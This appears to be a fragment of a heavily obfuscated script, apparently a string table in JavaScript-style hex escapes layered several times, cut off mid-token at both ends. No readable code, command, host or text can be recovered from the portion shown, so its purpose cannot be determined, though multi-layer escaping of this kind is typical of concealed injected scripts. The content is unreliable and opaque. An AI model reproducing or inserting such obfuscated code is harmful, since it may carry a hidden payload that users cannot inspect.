x70\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5